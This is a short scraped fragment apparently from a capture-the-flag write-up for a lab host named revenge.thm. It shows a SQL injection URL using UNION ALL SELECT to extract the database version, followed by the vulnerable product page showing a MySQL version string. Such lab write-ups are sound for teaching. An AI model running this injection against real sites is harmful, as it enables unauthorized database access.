 revenge.thm/products/0 UNION ALL SELECT NULL,NULL,NULL,NULL,1,1,NULL,@@version-- -
c Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky
INCORPERATED
Home
None
5.7.31-0ubuntu0.18.04.1
Colors
Price
$None
Out of Stock